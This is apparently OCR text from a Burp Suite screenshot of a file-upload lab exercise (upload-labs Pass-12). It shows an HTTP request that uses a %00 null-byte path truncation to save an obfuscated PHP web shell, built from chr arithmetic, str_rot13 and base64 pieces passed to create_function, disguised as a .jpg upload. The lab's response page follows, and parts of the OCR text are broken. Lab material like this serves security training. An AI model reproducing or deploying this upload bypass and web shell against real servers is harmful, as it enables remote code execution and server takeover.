 Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php?save_path=../upload/12.php%00 HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1528552982289479086337713072
95
8 Content-Length: 933
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer:
http://192.168.0.4/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------152855298228947908633771307295
15 Content-Disposition: form-data; name="upload_file"; filename="
12.jpg"
16 Content-Type: text/php
17
18 <?php
$oAZZ=create_function(chr(8640/240).str_rot13('f').chr(75258/678
).str_rot13('z').chr(0145457/01003),base64_decode('ZQ==').chr(0x
124-0xae).chr(0x109-0xa8).chr(075130/0442).base64_decode('KA==')
.chr(035530/0646).str_rot13('f').chr(393-282).base64_decode('bQ=
=').chr(01377-01232).str_rot13(')').base64_decode('Ow=='));$oAZZ
Response
Pretty Raw Render \n Actions
webshell
</code>
到服务器。
/p>
57 i>
58 >
59 h3>
上传区
/h3>
60 form action="?save_path=../upload/" enctype=
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" n
63 <input class="button" type="submit" nam
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/12.php/272021091716
</div>
69 </li>
70 /ol>
71 iv>
72
73 >
74 id="footer">
75 nter>
opyright&nbsp;@&nbsp;<span id="copyright_tim
nbsp;by&nbsp;<a href="http://gv7.me" target=
enter>